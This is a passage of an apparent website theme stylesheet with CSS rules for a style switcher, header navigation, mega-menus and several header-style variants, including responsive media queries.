  animation: rotating 2s linear infinite;
}

.style-switcher-box h5 {
  font-size: 18px;
  color: #000;
  text-align: center;
  margin: 0 0 2em;
  text-transform: uppercase;
}

.style-switcher-box .main-list > .list {
  margin-bottom: 30px;
}

.style-switcher-box .main-list > .list:last-child {
  margin-bottom: 0;
}

.style-switcher-box .list-title {
  display: block;
  font-size: 12px;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 10px;
  padding-bottom: 5px;
  text-transform: uppercase;
}

.style-switcher-box .list > .sublist {
  margin-bottom: 10px;
}

.style-switcher-box .list > .sublist:last-child {
  margin-bottom: 0;
}

.style-switcher-box .sublist span {
  display: block;
  font-size: 12px;
  margin-bottom: 5px;
}

.style-switcher-box .sublist ul {
  overflow: hidden;
}

.style-switcher-box .sublist ul li {
  float: left;
  min-width: 36px;
  min-height: 36px;
  margin: 0 5px 5px 0;
  cursor: pointer;
}

.style-switcher-box .sublist ul li:nth-child(5n+5) {
  margin-right: 0;
}

.style-switcher-box .layout ul li {
  background-color: #e6be05;
  min-height: 20px;
  color: #fff;
  padding: 5px 10px;
  font-size: 12px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}

.style-switcher-box p {
  font-size: 11px;
  margin: 15px 0 0;
}

.style-switcher-box p span {
  color: #ff6666;
}

.toggle-switcherbox {
  left: 0;
}

/*** rotating ***/
@-webkit-keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
#0.3	header
--------------------------------------------------------------*/
.site-header {
  /* navigation open and close btn hide for width screen */
  /* style for navigation less than 992px */
  /*navbar collaps less then 992px*/
}

.site-header .navigation {
  background-color: #3498db;
  margin-bottom: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.site-header .navigation > .container {
  position: relative;
}

.site-header .navigation ul {
  list-style: none;
}

.site-header #navbar {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  /*** mega-menu style ***/
}

.site-header #navbar > ul li a:hover,
.site-header #navbar > ul li a:focus {
  text-decoration: none;
  color: #fdd415;
}

@media screen and (min-width: 992px) {
  .site-header #navbar {
    /*** hover effect ***/
  }
  .site-header #navbar li {
    position: relative;
  }
  .site-header #navbar > ul > li > a {
    font-size: 16px;
    font-size: 1.06667rem;
  }
  .site-header #navbar > ul .sub-menu {
    background-color: #3498db;
    width: 220px;
    border-top: 2px solid #fdd415;
    position: absolute;
    left: 0;
    top: 130%;
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
  }
  .site-header #navbar > ul > li .sub-menu li {
    border-bottom: 1px solid #013466;
  }
  .site-header #navbar > ul > li .sub-menu a {
    font-size: 14px;
    font-size: 0.93333rem;
    color: #fff;
    display: block;
    padding: 12px 15px;
  }
  .site-header #navbar > ul > li > .sub-menu .sub-menu {
    left: 110%;
    top: 0;
  }
  .site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a {
    position: relative;
  }
  .site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a:before {
    font-family: "FontAwesome";
    content: "\f105";
    font-size: 15px;
    font-size: 1rem;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .site-header #navbar > ul > li:hover > .sub-menu {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
  .site-header #navbar .sub-menu > li:hover > .sub-menu {
    left: 100%;
    visibility: visible;
    opacity: 1;
  }
}

@media (max-width: 991px) {
  .site-header #navbar > ul > li a {
    display: block;
    font-size: 14px;
    font-size: 0.93333rem;
  }
  .site-header #navbar > ul > li .sub-menu li {
    border-bottom: 1px solid #e6e6e6;
  }
  .site-header #navbar > ul .sub-menu > li:last-child {
    border-bottom: 0;
  }
  .site-header #navbar > ul > li > .sub-menu a {
    padding: 8px 15px 8px 45px;
  }
  .site-header #navbar > ul > li > .sub-menu .sub-menu a {
    padding: 8px 15px 8px 65px;
  }
  .site-header #navbar > ul .menu-item-has-children > a {
    position: relative;
  }
  .site-header #navbar > ul .menu-item-has-children > a:before {
    font-family: "FontAwesome";
    content: "\f107";
    font-size: 15px;
    font-size: 1rem;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

@media screen and (min-width: 992px) {
  .site-header #navbar {
    /*** hover effect ***/
  }
  .site-header #navbar .has-mega-menu {
    position: static;
  }
  .site-header #navbar .mega-menu,
  .site-header #navbar .half-mega-menu {
    background-color: #fff;
    padding: 20px;
    border-top: 2px solid #3498db;
    position: absolute;
    right: 0;
    top: 120%;
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
  }
  .site-header #navbar .mega-menu {
    width: 1140px;
    right: 15px;
  }
  .site-header #navbar .half-mega-menu {
    width: 585px;
  }
  .site-header #navbar .mega-menu-box-title {
    font-size: 14px;
    font-size: 0.93333rem;
    text-transform: uppercase;
    font-weight: bold;
    display: block;
    padding-bottom: 7px;
    margin-bottom: 7px;
    border-bottom: 1px solid #e6e6e6;
  }
  .site-header #navbar .mega-menu-list-holder li a {
    font-size: 14px;
    font-size: 0.93333rem;
    display: block;
    padding: 7px 8px;
    margin-left: -8px;
  }
  .site-header #navbar .has-mega-menu:hover > ul {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
}

@media (max-width: 1199px) {
  .site-header #navbar > ul .mega-menu {
    width: 950px;
    right: 15px;
  }
  .site-header #navbar > ul .half-mega-menu {
    width: 485px;
  }
}

@media (max-width: 991px) {
  .site-header #navbar > ul .mega-menu,
  .site-header #navbar > ul .half-mega-menu {
    width: auto;
  }
  .site-header #navbar > ul .mega-menu .row,
  .site-header #navbar > ul .half-mega-menu .row {
    margin: 0;
  }
  .site-header #navbar .mega-menu-content > .row > .col {
    margin-bottom: 25px;
  }
}

@media (max-width: 991px) {
  .site-header #navbar .mega-menu .mega-menu-list-holder a {
    padding: 5px 15px 5px 40px;
  }
  .site-header #navbar .mega-menu .mega-menu-box-title {
    font-size: 14px;
    font-size: 0.93333rem;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px dotted #b3b3b3;
    padding: 0 0 4px 5px;
    margin: 0 25px 8px 25px;
  }
}

@media screen and (min-width: 992px) {
  .site-header .navbar-header .open-btn {
    display: none;
  }
  .site-header #navbar .close-navbar {
    display: none;
  }
}

@media (max-width: 991px) {
  .site-header {
    /* class for show hide navigation */
  }
  .site-header .container {
    width: 100%;
  }
  .site-header .navbar-header button {
    background-color: #fdd415;
    width: 40px;
    height: 35px;
    border: 0;
    padding: 5px 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    outline: 0;
    position: absolute;
    right: 15px;
    top: 22px;
    z-index: 20;
  }
  .site-header .navbar-header button span {
    background-color: #fff;
    display: block;
    height: 2px;
    margin-bottom: 5px;
  }
  .site-header .navbar-header button span:last-child {
    margin: 0;
  }
  .site-header #navbar {
    background: #fff;
    display: block !important;
    width: 280px;
    height: 100% !important;
    margin: 0;
    padding: 0;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    position: fixed;
    right: -300px;
    top: 0;
    z-index: 100;
  }
  .site-header #navbar ul a {
    color: #000;
  }
  .site-header #navbar ul a:hover,
  .site-header #navbar ul li.current a {
    color: #3498db;
  }
  .site-header #navbar .navbar-nav {
    height: 100%;
    overflow: auto;
  }
  .site-header #navbar .close-navbar {
    background-color: #3498db;
    width: 35px;
    height: 35px;
    color: #fff;
    border: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    position: absolute;
    left: -18px;
    top: 10px;
    z-index: 20;
  }
  .site-header #navbar > ul > li {
    border-bottom: 1px solid #cccccc;
  }
  .site-header #navbar > ul > li > a {
    padding: 10px 15px 10px 35px;
  }
  .site-header .slideInn {
    right: 0 !important;
  }
}

@media (max-width: 767px) {
  .site-header .navbar-header .navbar-brand {
    font-size: 24px;
  }
  .site-header #navbar .navbar-nav {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .site-header .navbar-collapse.collapse {
    display: none;
  }
  .site-header .navbar-collapse.collapse.in {
    display: block;
  }
  .site-header .navbar-header .collapse,
  .site-header .navbar-toggle {
    display: block;
  }
  .site-header .navbar-header {
    float: none;
  }
  .site-header .navbar-right {
    float: none;
  }
  .site-header .navbar-nav {
    float: none;
  }
  .site-header .navbar-nav > li {
    float: none;
  }
}

/******************************
	header style 1
******************************/
.header-style-1, .header-style-2, .header-style-3, .header-style-4, .header-style-5, .header-style-6 {
  /*** search-social ***/
}

.header-style-1 .topbar, .header-style-2 .topbar, .header-style-3 .topbar, .header-style-4 .topbar, .header-style-5 .topbar, .header-style-6 .topbar {
  background-color: #3498db;
  color: #fff;
  padding: 15px 0;
  border-top: 1px solid #3498db;
  border-bottom: 1px solid #3498db;
  /*** language ***/
}

.header-style-1 .topbar .contact-info, .header-style-2 .topbar .contact-info, .header-style-3 .topbar .contact-info, .header-style-4 .topbar .contact-info, .header-style-5 .topbar .contact-info, .header-style-6 .topbar .contact-info {
  list-style: none;
  margin-top: 5px;
}

.header-style-1 .topbar .contact-info li, .header-style-2 .topbar .contact-info li, .header-style-3 .topbar .contact-info li, .header-style-4 .topbar .contact-info li, .header-style-5 .topbar .contact-info li, .header-style-6 .topbar .contact-info li {
  display: inline-block;
}

@media (max-width: 767px) {
  .header-style-1 .topbar .contact-info li, .header-style-2 .topbar .contact-info li, .header-style-3 .topbar .contact-info li, .header-style-4 .topbar .contact-info li, .header-style-5 .topbar .contact-info li, .header-style-6 .topbar .contact-info li {
    display: block;
    text-align: center;
  }
}

.header-style-1 .topbar .contact-info > li + li, .header-style-2 .topbar .contact-info > li + li, .header-style-3 .topbar .contact-info > li + li, .header-style-4 .topbar .contact-info > li + li, .header-style-5 .topbar .contact-info > li + li, .header-style-6 .topbar .contact-info > li + li {
  margin-left: 30px;
}

@media (max-width: 767px) {
  .header-style-1 .topbar .contact-info > li + li, .header-style-2 .topbar .contact-info > li + li, .header-style-3 .topbar .contact-info > li + li, .header-style-4 .topbar .contact-info > li + li, .header-style-5 .topbar .contact-info > li + li, .header-style-6 .topbar .contact-info > li + li {
    margin-left: 0;
    margin-top: 5px;
  }
}

.header-style-1 .topbar .contact-info i, .header-style-2 .topbar .contact-info i, .header-style-3 .topbar .contact-info i, .header-style-4 .topbar .contact-info i, .header-style-5 .topbar .contact-info i, .header-style-6 .topbar .contact-info i {
  display: inline-block;
  padding-right: 3px;
  color: #fdd415;
}

.header-style-1 .topbar .language, .header-style-2 .topbar .language, .header-style-3 .topbar .language, .header-style-4 .topbar .language, .header-style-5 .topbar .language, .header-style-6 .topbar .language {
  float: right;
}

@media (max-width: 767px) {
  .header-style-1 .topbar .language, .header-style-2 .topbar .language, .header-style-3 .topbar .language, .header-style-4 .topbar .language, .header-style-5 .topbar .language, .header-style-6 .topbar .language {
    float: none;
    text-align: center;
  }
}

.header-style-1 .topbar .language i, .header-style-2 .topbar .language i, .header-style-3 .topbar .language i, .header-style-4 .topbar .language i, .header-style-5 .topbar .language i, .header-style-6 .topbar .language i {
  color: #fdd415;
}

.header-style-1 .topbar .select-box, .header-style-2 .topbar .select-box, .header-style-3 .topbar .select-box, .header-style-4 .topbar .select-box, .header-style-5 .topbar .select-box, .header-style-6 .topbar .select-box {
  display: inline;
}

.header-style-1 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn), .header-style-2 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn), .header-style-3 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn), .header-style-4 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn), .header-style-5 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn), .header-style-6 .topbar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  width: 65px;
}

.header-style-1 .topbar .bootstrap-select > .btn, .header-style-2 .topbar .bootstrap-select > .btn, .header-style-3 .topbar .bootstrap-select > .btn, .header-style-4 .topbar .bootstrap-select > .btn, .header-style-5 .topbar .bootstrap-select > .btn, .header-style-6 .topbar .bootstrap-select > .btn {
  background-color: transparent;
  color: #fff;
  border: 0;
}

.header-style-1 .navbar-brand, .header-style-2 .navbar-brand, .header-style-3 .navbar-brand, .header-style-4 .navbar-brand, .header-style-5 .navbar-brand, .header-style-6 .navbar-brand {
  margin-top: 12px;
  display: inline-block;
  padding: 0 15px;
}

@media screen and (min-width: 992px) {
  .header-style-1 #navbar > ul > li > a, .header-style-2 #navbar > ul > li > a, .header-style-3 #navbar > ul > li > a, .header-style-4 #navbar > ul > li > a, .header-style-5 #navbar > ul > li > a, .header-style-6 #navbar > ul > li > a {
    font-family: "Poppins", sans-serif;
    font-size: 15px;
    font-size: 1rem;
    font-weight: 500;
    color: #fff;
    padding: 30px 12px;
  }
  .header-style-1 #navbar, .header-style-2 #navbar, .header-style-3 #navbar, .header-style-4 #navbar, .header-style-5 #navbar, .header-style-6 #navbar {
    margin-right: 115px;
  }
}

@media screen and (min-width: 1199px) {
  .header-style-1 #navbar > ul > li > a, .header-style-2 #navbar > ul > li > a, .header-style-3 #navbar > ul > li > a, .header-style-4 #navbar > ul > li > a, .header-style-5 #navbar > ul > li > a, .header-style-6 #navbar > ul > li > a {
    padding: 30px 16px;
  }
  .header-style-1 #navbar, .header-style-2 #navbar, .header-style-3 #navbar, .header-style-4 #navbar, .header-style-5 #navbar, .header-style-6 #navbar {
    margin-right: 130px;
  }
}

@media (max-width: 991px) {
  .header-style-1 .navbar-header, .header-style-2 .navbar-header, .header-style-3 .navbar-header, .header-style-4 .navbar-header, .header-style-5 .navbar-header, .header-style-6 .navbar-header {
    padding-bottom: 15px;
  }
}

.header-style-1 .search-social, .header-style-2 .search-social, .header-style-3 .search-social, .header-style-4 .search-social, .header-style-5 .search-social, .header-style-6 .search-social {
  position: absolute;
  right: 15px;
  top: 32px;
}

@media (max-width: 991px) {
  .header-style-1 .search-social, .header-style-2 .search-social, .header-style-3 .search-social, .header-style-4 .search-social, .header-style-5 .search-social, .header-style-6 .search-social {
    right: 75px;
  }
}

@media (max-width: 767px) {
  .header-style-1 .search-social, .header-style-2 .search-social, .header-style-3 .search-social, .header-style-4 .search-social, .header-style-5 .search-social, .header-style-6 .search-social {
    display: none;
  }
}

.header-style-1 .search-social > div, .header-style-2 .search-social > div, .header-style-3 .search-social > div, .header-style-4 .search-social > div, .header-style-5 .search-social > div, .header-style-6 .search-social > div {
  display: inline-block;
}

.header-style-1 .search-social .social ul li, .header-style-2 .search-social .social ul li, .header-style-3 .search-social .social ul li, .header-style-4 .search-social .social ul li, .header-style-5 .search-social .social ul li, .header-style-6 .search-social .social ul li {
  float: left;
}

.header-style-1 .search-social .social ul > li + li, .header-style-2 .search-social .social ul > li + li, .header-style-3 .search-social .social ul > li + li, .header-style-4 .search-social .social ul > li + li, .header-style-5 .search-social .social ul > li + li, .header-style-6 .search-social .social ul > li + li {
  margin-left: 10px;
}

.header-style-1 .search-social .social ul a, .header-style-2 .search-social .social ul a, .header-style-3 .search-social .social ul a, .header-style-4 .search-social .social ul a, .header-style-5 .search-social .social ul a, .header-style-6 .search-social .social ul a {
  color: #fff;
}

.header-style-1 .search-social .open-btn, .header-style-2 .search-social .open-btn, .header-style-3 .search-social .open-btn, .header-style-4 .search-social .open-btn, .header-style-5 .search-social .open-btn, .header-style-6 .search-social .open-btn {
  background-color: transparent;
  color: #fff;
  padding: 0;
  border: 0;
  margin-right: 40px;
  position: relative;
  top: -8px;
}

@media (max-width: 1199px) {
  .header-style-1 .search-social .open-btn, .header-style-2 .search-social .open-btn, .header-style-3 .search-social .open-btn, .header-style-4 .search-social .open-btn, .header-style-5 .search-social .open-btn, .header-style-6 .search-social .open-btn {
    margin-right: 30px;
  }
}

/******************************
	header style 2
******************************/
.header-style-2, .header-style-3, .header-style-4, .header-style-5, .header-style-6 {
  position: relative;
}

.header-style-2 .topbar, .header-style-3 .topbar, .header-style-4 .topbar, .header-style-5 .topbar, .header-style-6 .topbar {
  background-color: #fff;
  padding: 0;
  border: 0;
}

.header-style-2 .upper-topbar, .header-style-3 .upper-topbar, .header-style-4 .upper-topbar, .header-style-5 .upper-topbar, .header-style-6 .upper-topbar {
  background-color: #3498db;
  padding: 4px 0;
}

@media (max-width: 767px) {
  .header-style-2 .upper-topbar, .header-style-3 .upper-topbar, .header-style-4 .upper-topbar, .header-style-5 .upper-topbar, .header-style-6 .upper-topbar {
    text-align: center;
    padding: 8px 0;
  }
}

.header-style-2 .upper-topbar p, .header-style-3 .upper-topbar p, .header-style-4 .upper-topbar p, .header-style-5 .upper-topbar p, .header-style-6 .upper-topbar p {
  color: #fff;
  margin: 3px 0 0;
}

@media (max-width: 767px) {
  .header-style-2 .upper-topbar p, .header-style-3 .upper-topbar p, .header-style-4 .upper-topbar p, .header-style-5 .upper-topbar p, .header-style-6 .upper-topbar p {
    margin: 3px 0 10px;
    line-height: 1.4em;
  }
}

@media (max-width: 767px) {
  .header-style-2 .site-logo, .header-style-3 .site-logo, .header-style-4 .site-logo, .header-style-5 .site-logo, .header-style-6 .site-logo {
    text-align: center;
  }
}

.header-style-2 .lower-topbar, .header-style-3 .lower-topbar, .header-style-4 .lower-topbar, .header-style-5 .lower-topbar, .header-style-6 .lower-topbar {
  padding: 12px 0;
}

@media screen and (min-width: 992px) {
  .header-style-2 .lower-topbar, .header-style-3 .lower-topbar, .header-style-4 .lower-topbar, .header-style-5 .lower-topbar, .header-style-6 .lower-topbar {
    padding-bottom: 50px;
  }
}

.header-style-2 .lower-topbar .contact-info, .header-style-3 .lower-topbar .contact-info, .header-style-4 .lower-topbar .contact-info, .header-style-5 .lower-topbar .contact-info, .header-style-6 .lower-topbar .contact-info {
  float: right;
  overflow: hidden;
}

@media (max-width: 767px) {
  .header-style-2 .lower-topbar .contact-info, .header-style-3 .lower-topbar .contact-info, .header-style-4 .lower-topbar .contact-info, .header-style-5 .lower-topbar .contact-info, .header-style-6 .lower-topbar .contact-info {
    border-top: 1px solid #dedede;
    padding-top: 15px;
    margin-top: 10px;
    float: none;
    text-align: center;
  }
}

.header-style-2 .lower-topbar .contact-info > div, .header-style-3 .lower-topbar .contact-info > div, .header-style-4 .lower-topbar .contact-info > div, .header-style-5 .lower-topbar .contact-info > div, .header-style-6 .lower-topbar .contact-info > div {
  float: left;
  padding-left: 45px;
  position: relative;
}

@media (max-width: 767px) {
  .header-style-2 .lower-topbar .contact-info > div, .header-style-3 .lower-topbar .contact-info > div, .header-style-4 .lower-topbar .contact-info > div, .header-style-5 .lower-topbar .contact-info > div, .header-style-6 .lower-topbar .contact-info > div {
    float: none;
    display: inline-block;
    text-align: left;
    padding-left: 40px;
    margin-right: 15px;
    margin-bottom: 15px;
  }
}

.header-style-2 .lower-topbar .contact-info > div + div, .header-style-3 .lower-topbar .contact-info > div + div, .header-style-4 .lower-topbar .contact-info > div + div, .header-style-5 .lower-topbar .contact-info > div + div, .header-style-6 .lower-topbar .contact-info > div + div {
  margin-left: 45px;
}

@media (max-width: 767px) {
  .header-style-2 .lower-topbar .contact-info > div + div, .header-style-3 .lower-topbar .contact-info > div + div, .header-style-4 .lower-topbar .contact-info > div + div, .header-style-5 .lower-topbar .contact-info > div + div, .header-style-6 .lower-topbar .contact-info > div + div {
    margin-left: 0;
  }
}

.header-style-2 .lower-topbar .contact-info i, .header-style-3 .lower-topbar .contact-info i, .header-style-4 .lower-topbar .contact-info i, .header-style-5 .lower-topbar .contact-info i, .header-style-6 .lower-topbar .contact-info i {
  font-size: 36px;
  font-size: 2.4rem;
  color: #fdd415;
  position: absolute;
  left: 0;
  top: 0;
}

@media (max-width: 767px) {
  .header-style-2 .lower-topbar .contact-info i, .header-style-3 .lower-topbar .contact-info i, .header-style-4 .lower-topbar .contact-info i, .header-style-5 .lower-topbar .contact-info i, .header-style-6 .lower-topbar .contact-info i {
    font-size: 32px;
    font-size: 2.13333rem;
    top: 5px;
  }
}

.header-style-2 .lower-topbar .contact-info span, .header-style-3 .lower-topbar .contact-info span, .header-style-4 .lower-topbar .contact-info span, .header-style-5 .lower-topbar .contact-info span, .header-style-6 .lower-topbar .contact-info span {
  color: #3498db;
}

.header-style-2 .lower-topbar .contact-info p, .header-style-3 .lower-topbar .contact-info p, .header-style-4 .lower-topbar .contact-info p, .header-style-5 .lower-topbar .contact-info p, .header-style-6 .lower-topbar .contact-info p {
  margin: 0;
  color: #666;
}

@media screen and (min-width: 992px) {
  .header-style-2 .navigation, .header-style-3 .navigation, .header-style-4 .navigation, .header-style-5 .navigation, .header-style-6 .navigation {
    background-color: transparent;
    width: 100%;
    position: absolute;
    bottom: -25px;
    z-index: 10000;
  }
  .header-style-2 .navigation .container, .header-style-3 .navigation .container, .header-style-4 .navigation .container, .header-style-5 .navigation .container, .header-style-6 .navigation .container {
    background-color: #3498db;
    border-radius: 10px;
  }
}

@media (max-width: 991px) {
  .header-style-2 .navigation, .header-style-3 .navigation, .header-style-4 .navigation, .header-style-5 .navigation, .header-style-6 .navigation {
    height: 70px;
  }
  .header-style-2 .navigation .navbar-header button, .header-style-3 .navigation .navbar-header button, .header-style-4 .navigation .navbar-header button, .header-style-5 .navigation .navbar-header button, .header-style-6 .navigation .navbar-header button {
    top: 17px;
  }
}

@media screen and (min-width: 992px) {
  .header-style-2 #navbar > ul > li > a, .header-style-3 #navbar > ul > li > a, .header-style-4 #navbar > ul > li > a, .header-style-5 #navbar > ul > li > a, .header-style-6 #navbar > ul > li > a {
    padding: 20px 16px;
  }
  .header-style-2 .search-social, .header-style-3 .search-social, .header-style-4 .search-social, .header-style-5 .search-social, .header-style-6 .search-social {
    top: 28px;
    right: 0;
  }
}

@media (max-width: 991px) {
  .header-style-2 .search-social, .header-style-3 .search-social, .header-style-4 .search-social, .header-style-5 .search-social, .header-style-6 .search-social {
    top: 35px;
    right: 60px;
  }
}

/******************************
	header style 3
******************************/
.header-style-3 {
  /*** social and serach ***/
}

.header-style-3 .topbar {
  background-color: #00152a;
  padding: 28px 0;
}

@media (max-width: 767px) {
  .header-style-3 .topbar {
    padding: 28px 0 13px;
  }
}

@media (max-width: 767px) {
  .header-style-3 .site-logo {
    border-bottom: 1px solid #012243;
    padding-bottom: 15px;
  }
}

.header-style-3 .contact-info-s2 {
  float: right;
  overflow: hidden;
}

@media (max-width: 767px) {
  .header-style-3 .contact-info-s2 {
    float: none;
    margin-top: 20px;
  }
}

.header-style-3 .contact-info-s2 > div {
  float: left;
  padding-left: 45px;
  position: relative;
}

@media (max-width: 991px) {
  .header-style-3 .contact-info-s2 > div {
    padding-left: 35px;
  }
}

@media (max-width: 767px) {
  .header-style-3 .contact-info-s2 > div {
    float: none;
    width: 200px;
    margin: 0 auto 15px;
  }
}

.header-style-3 .contact-info-s2 > div + div {
  margin-left: 50px;
}

@media (max-width: 991px) {
  .header-style-3 .contact-info-s2 > div + div {
    margin-left: 25px;
  }
}

@media (max-width: 767px) {
  .header-style-3 .contact-info-s2 > div + div {
    margin-left: auto;
  }
}

.header-style-3 .contact-info-s2 .icon {
  position: absolute;
  left: 0;
  top: 0;
}

.header-style-3 .contact-info-s2 .icon .fi:before {
  font-size: 32px;
  color: #fdd415;
}

@media (max-width: 991px) {
  .header-style-3 .contact-info-s2 .icon .fi:before {
    font-size: 25px;
  }
}

.header-style-3 .contact-info-s2 p,
.header-style-3 .contact-info-s2 span {
  color: #c1c5c8;
  margin: 0;
}

@media (max-width: 991px) {
  .header-style-3 .contact-info-s2 p,
  .header-style-3 .contact-info-s2 span {
    font-size: 12px;
    font-size: 0.8rem;
  }
}

@media (max-width: 991px) {
  .header-style-3 .contact-info-s2 p {
    line-height: 1.3em;
  }
}

.header-style-3 .navigation {
  background-color: rgba(1, 47, 92, 0.9);
}

@media screen and (min-width: 992px) {
  .header-style-3 .navigation {
    position: absolute;
    width: 100%;
    z-index: 10;
  }
}

.header-style-3 .navigation .container {
  background-color: transparent;
}

@media screen and (min-width: 992px) {
  .header-style-3 #navbar > ul > li > a {
    position: relative;
  }
  .header-style-3 #navbar > ul > li > a:after {
    content: "";
    border: 5px solid transparent;
    border-bottom: 5px solid #fdd415;
    position: absolute;
    left: 50%;
    bottom: 8px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    -ms-transition: all 0.2s;
    transition: all 0.2s;
  }
  .header-style-3 #navbar > ul > li > a:hover:after {
    opacity: 1;
  }
}

.header-style-3 .search-social {
  display: block;
}

@media screen and (min-width: 992px) {
  .header-style-3 .search-social {
    right: -25px;
  }
}

.header-style-3 .social-links {
  width: 150px;
  position: absolute;
  right: 235px;
  top: -8px;
}

@media (max-width: 1199px) {
  .header-style-3 .social-links {
    right: 135px;
  }
}

.header-style-3 .social-links ul {
  overflow: hidden;
}

@media (max-width: 991px) {
  .header-style-3 .social-links ul {
    display: none;
  }
}

.header-style-3 .social-links ul li {
  float: left;
}

.header-style-3 .social-links ul > li + li {
  margin-left: 15px;
}

.header-style-3 .social-links ul li a {
  font-size: 16px;
  color: #fff;
}

.header-style-3 .social-links ul li a:hover {
  color: #fdd415;
}

@media screen and (min-width: 992px) {
  .header-style-3 .navigation {
    bottom: -60px;
  }
}

/******************************
	header style 4
******************************/
.header-style-4 .upper-topbar, .header-style-5 .upper-topbar, .header-style-6 .upper-topbar {
  background-color: #dfdfdf;
  padding: 12px 0;
}

.header-style-4 .upper-topbar ul, .header-style-5 .upper-topbar ul, .header-style-6 .upper-topbar ul {
  list-style: none;
  overflow: hidden;
}

.header-style-4 .upper-topbar ul li, .header-style-5 .upper-topbar ul li, .header-style-6 .upper-topbar ul li {
  float: left;
}

.header-style-4 .upper-topbar li, .header-style-5 .upper-topbar li, .header-style-6 .upper-topbar li,
.header-style-4 .upper-topbar a, .header-style-5 .upper-topbar a, .header-style-6 .upper-topbar a {
  color: #777;
}

.header-style-4 .upper-topbar-contact i, .header-style-5 .upper-topbar-contact i, .header-style-6 .upper-topbar-contact i {
  display: inline-block;
  padding-right: 5px;
}

@media (max-width: 767px) {
  .header-style-4 .upper-topbar-contact ul li, .header-style-5 .upper-topbar-contact ul li, .header-style-6 .upper-topbar-contact ul li {
    float: none;
  }
}

.header-style-4 .upper-topbar-contact ul > li + li, .header-style-5 .upper-topbar-contact ul > li + li, .header-style-6 .upper-topbar-contact ul > li + li {
  margin-left: 40px;
}

@media (max-width: 767px) {
  .header-style-4 .upper-topbar-contact ul > li + li, .header-style-5 .upper-topbar-contact ul > li + li, .header-style-6 .upper-topbar-contact ul > li + li {
    margin-left: 0;
    margin-top: 8px;
  }
}

.header-style-4 .upper-topbar-social, .header-style-5 .upper-topbar-social, .header-style-6 .upper-topbar-social {
  float: right;
}

@media (max-width: 767px) {
  .header-style-4 .upper-topbar-social, .header-style-5 .upper-topbar-social, .header-style-6 .upper-topbar-social {
    float: none;
    display: inline-block;
    margin-top: 15px;
  }
}

.header-style-4 .upper-topbar-social ul > li + li, .header-style-5 .upper-topbar-social ul > li + li, .header-style-6 .upper-topbar-social ul > li + li {
  margin-left: 10px;
}

.header-style-4 .navigation, .header-style-5 .navigation, .header-style-6 .navigation {
  background-color: #3498db;
}

/******************************
	header style 5
******************************/
.header-style-5 .upper-topbar, .header-style-6 .upper-topbar {
  background-color: #3498db;
}

.header-style-5 .upper-topbar p, .header-style-6 .upper-topbar p,
.header-style-5 .upper-topbar li, .header-style-6 .upper-topbar li,
.header-style-5 .upper-topbar a, .header-style-6 .upper-topbar a {
  color: #c1c5c8;
}

.header-style-5 .upper-topbar-contact i, .header-style-6 .upper-topbar-contact i {
  color: #fdd415;
}

.header-style-5 .navigation, .header-style-6 .navigation {
  background-color: #fff;
}

.header-style-5 .navigation .container, .header-style-6 .navigation .container {
  background-color: #fff;
}

@media screen and (min-width: 992px) {
  .header-style-5 .navigation, .header-style-6 .navigation {
    bottom: -90px;
  }
  .header-style-5 #navbar, .header-style-6 #navbar {
    margin-right: 50px;
  }
  .header-style-5 #navbar > ul > li > a, .header-style-6 #navbar > ul > li > a {
    color: #a5acb4;
    padding: 35px 16px;
  }
  .header-style-5 #navbar > ul > li > a:hover, .header-style-6 #navbar > ul > li > a:hover {
    color: #3498db;
  }
}

@media screen and (min-width: 992px) {
  .header-style-5 .search-social, .header-style-6 .search-social {
    top: 45px;
